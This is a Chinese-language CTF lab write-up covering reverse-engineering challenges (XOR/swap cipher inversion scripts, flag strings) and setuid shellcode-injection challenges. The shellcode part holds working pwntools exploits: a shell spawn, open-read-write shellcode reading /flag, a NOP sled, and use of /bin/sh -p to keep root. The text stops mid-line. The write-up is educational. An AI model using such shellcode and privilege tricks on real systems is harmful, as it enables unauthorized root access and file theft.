1 逆向分析
1.1.1 和 1.1.2 直接 F5 看 flag 就可以了,故略。

1.1.3 对输入用了算法变换,能看到flag,比如输入x,经过f处理成f(x)然后判断f(x)=y,现在要破解f的算法然后写个逆预算g(y)=x


这个代码看起来很抽象,因为 IDA 没有正确的恢复这里的变量结构。选中变量按“N”重命名,按“Y”更改类型


这里很明显是一个buf数组,IDA识别成两个变量,按Y修改为char buf[20]数组

flag是qoahcvzysugsbzjqhfw,交换一下buf[7]和buf[16]即可,即qoahcvzhsugsbzjqyfw
1.1.4 这是一个一个大一时就学过的简单算法
同理先修正变量类型,改为char数组


需要复制这个数据,按【Shift+E】快速复制


第一部分冒泡排序,升序。
第二部分前一半字符和后一半字符对换。

第三部分异或加密。

第四部分再次对换。

再次异或加密。现在要破解这个算法求逆运算,最终密文是:“0x1629DD1125D01D27D21F20D61A23D7073ECB013BCF0C35C00D34C20E”
POC如下:
hexdata = "1629DD1125D01D27D21F20D61A23D7073ECB013BCF0C35C00D34C20E"
arr = bytearray(bytes.fromhex(hexdata))
for ii in range(0, 28):
    v4 = ii % 3
    if ii % 3 == 2:
        arr[ii] ^= 0x93
    elif v4 <= 2:
        if v4:
            if v4 == 1:
                arr[ii] ^= 0x78
        else:
            arr[ii] ^= 0x90

for n in range(0, 14):
    tmp = arr[n]
    arr[n] = arr[27-n]
    arr[27-n] = tmp

for m in range(0, 28):
    v3 = m % 3
    if m % 3 == 2:
        arr[m] ^= 0x35
    elif v3 <= 2:
        if v3:
            if v3 == 1:
                arr[m] ^= 0x2B
        else:
            arr[m] ^= 0xE4

for n in range(0, 14):
    tmp = arr[n]
    arr[n] = arr[27-n]
    arr[27-n] = tmp
1.1.5 这是一个简单的算法逆向,如果你暂时解决不出来,可以先完成其他单元

同理先修复数据格式。

后面同理。POC如下:
hexdata = "002AD77CE7562239F56DC9490F25D976EC5D2A2FE378D2541339C46CF9483C26E970DB5B1B"
buf = bytearray(bytes.fromhex(hexdata))

for kk in range(0,18):
    v4 = buf[kk]
    buf[kk] = buf[36-kk]
    buf[36-kk] = v4

for jj in range(0,37):
    mark = jj % 6
    if mark == 0: buf[jj] ^= 0x52
    elif mark == 1: buf[jj] ^= 0x70
    elif mark == 2: buf[jj] ^= 0xB6
    elif mark == 3: buf[jj] ^= 0x4A
    elif mark == 4: buf[jj] ^= 0xA4
    else: buf[jj] ^= 0x0F

for ii in range(0,37):
    buf[ii] ^= 0x18

for k in range(37):
    v3 = k % 4
    if v3 == 3: buf[k] ^= 0x47
    elif v3 == 2: buf[k] ^= 0x11
    elif v3 == 1: buf[k] ^= 0x57
    else: buf[k] ^= 0x30

print(buf)
2 shellcode 注入
3.2.1 这是一个没有任何限制的 shellcode
Welcome to ./1-2-1!
This challenge reads in some bytes, modifies them (depending on the specific challenge configuration), and executes them
as code! This is a common exploitation scenario, called `code injection`. Through this series of challenges, you will
practice your shellcode writing skills under various constraints! To ensure that you are shellcoding, rather than doing
other tricks, this will sanitize all environment variables and arguments and close all file descriptors > 2.

In this challenge, shellcode will be copied onto the stack and executed. Since the stack location is randomized on every
execution, your shellcode will need to be *position-independent*.
Allocated 0x1000 bytes for shellcode on the stack at 0x7ffe115ecca0!
Reading 0x1000 bytes from stdin.
hacker@shellcode-1-2-1:/challenge$ checksec ./1-2-1
[*] '/challenge/1-2-1'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
栈上可以直接执行
void *shellcode_mem;
size_t shellcode_size;

int main(int argc, char **argv, char **envp)
{


    uint8_t shellcode[0x1000];
    shellcode_mem = (void *)&shellcode;
    shellcode_size = read(0, shellcode_mem, 0x1000);
    assert(shellcode_size > 0);

    puts("Reading 0x1000 bytes from stdin.\n");
    shellcode_size = read(0, shellcode_mem, 0x1000);
    assert(shellcode_size > 0);

    puts("This challenge is about to execute the following shellcode:\n");
    print_disassembly(shellcode_mem, shellcode_size);
    puts("");

    puts("Executing shellcode!\n");
    ((void(*)())shellcode_mem)();
}

这个程序带有 s 权限,注入 shellcode 可以获得 root
制作 shellcode 有多种方式,比如自己写一个C程序然后扒机器码,要么是基于 pwntools 的 shellcraft 模块。第二小节的作业需要学习 pwntools 工具。
原本写的POC如下:
from pwn import *
context(arch = 'amd64', os = 'linux')
shellcode = asm(shellcraft.sh())
p = process('./1-2-1')
p.sendline(shellcode)
p.recv()
p.interactive()

getshell 后发现权限不够,所以只能通过 shellcode 直接写一个 open-read-write 即 orw shellcode (就是直接借助宿主程序的s权限完成文件读操作然后输出)
这个可以参考 orw_shellcode_模板
EXP 如下:
from pwn import *
context(arch="amd64", os="linux")

p = process('/challenge/1-2-1')

sh=shellcraft.open('/flag')
sh+=shellcraft.read(3,'rsp',0x100)
sh+=shellcraft.write(1,'rsp',0x100)
sh=asm(sh)
p.sendline(sh)
p.interactive()
关于文件描述符补充信息如下:
【↓以下来自gpt4,内容请自行鉴别】
文件描述符(File Descriptor)是一个用于访问文件或输入/输出资源的非负整数。在类 Unix 操作系统中,文件描述符被用来访问和管理文件和其他类型的 I/O 资源,如管道和网络连接。文件描述符是一个抽象层,使得程序可以统一地处理各种类型的 I/O。
在 Unix 和类 Unix 系统中,有三个标准的文件描述符,它们有特定的用途:
- 文件描述符 0:标准输入(Standard Input,缩写为 stdin)。这通常是程序读取输入的地方,比如从键盘、文件或其他程序。
- 文件描述符 1:标准输出(Standard Output,缩写为 stdout)。这是程序输出数据的默认目的地,通常是终端(控制台)或者另一个程序。
- 文件描述符 2:标准错误(Standard Error,缩写为 stderr)。这是程序写入错误消息的地方。标准错误通常也输出到终端,但它可以被重定向到不同的地方,这样错误信息和标准输出就可以分开处理。
除了这三个标准的文件描述符之外,当程序打开新的文件或创建管道和网络连接时,系统会分配新的文件描述符。这些文件描述符通常从 3 开始递增分配。例如:
- 文件描述符 3:这通常是程序运行时打开的第一个文件或者创建的第一个管道/网络连接的文件描述符。
文件描述符是一个重要的概念,因为它们提供了一种统一的方法来处理不同类型的输入和输出。在编写涉及文件操作、管道通信或网络编程的程序时,理解和正确使用文件描述符非常关键。
这里的3表示是打开一个 file io,下面的1代表stdout,所以实现了读文件然后在命令行输出的功能
拿到 flag:
讲题 POC:

如果不加-p的话没有root权限
/bin/sh -p中的-p参数用于在调用 shell 时保留调用者的环境。这意味着在使用-p选项启动 shell 时,某些环境变量(如PATH)将不会被重置为它们的默认值,而是保持不变。这通常用于确保在脚本或命令行中调用的 shell 具有与原始用户环境相同的特权级别和环境设置。
其他做法:

3.2.2 nop sled 是一种常见的 shellcode 注入技巧
###
### Welcome to /challenge/1-2-2!
###

This challenge reads in some bytes, modifies them (depending on the specific challenge configuration), and executes them
as code! This is a common exploitation scenario, called `code injection`. Through this series of challenges, you will
practice your shellcode writing skills under various constraints! To ensure that you are shellcoding, rather than doing
other tricks, this will sanitize all environment variables and arguments and close all file descriptors > 2.

In this challenge, shellcode will be copied onto the stack and executed. Since the stack location is randomized on every
execution, your shellcode will need to be *position-independent*.

Allocated 0x1000 bytes for shellcode on the stack at 0x7ffc5a46e3a0!
Reading 0x1000 bytes from stdin.
int main(int argc, char **argv, char **envp)
{


    assert(argc > 0);

    for (int i = 3; i < 10000; i++) close(i);
    for (char **a = argv; *a != NULL; a++) memset(*a, 0, strlen(*a));
    for (char **a = envp; *a != NULL; a++) memset(*a, 0, strlen(*a));

    uint8_t shellcode[0x1000];
    shellcode_mem = (void *)&shellcode;

    puts("Reading 0x1000 bytes from stdin.\n");
    shellcode_size = read(0, shellcode_mem, 0x1000);
    assert(shellcode_size > 0);

    puts("Executing filter...\n");
    srand(time(NULL));
    int to_skip = (rand() % 0x700) + 0x100;
    shellcode_mem += to_skip;
    shellcode_size -= to_skip;

    puts("This challenge is about to execute the following shellcode:\n");
    print_disassembly(shellcode_mem, shellcode_size);
    puts("");

    puts("Executing shellcode!\n");
    ((void(*)())shellcode_mem)();
}
因为shellcode地址加了一个小范围随机值,我们考虑用NOP填充超过这个随机区间即可,修改poc:
from pwn import *
context(arch="amd64", os="linux")

p = process('/challenge/1-2-2')


nop_sled = asm('nop') * 0x800
sh=shellcraft.open('/flag')
sh+=shellcraft.read(3,'rsp',0x100)
sh+=shellcraft.write(1,'rsp',0x100)
sh=asm(sh)
sh = nop_sled + sh
p.sendline(sh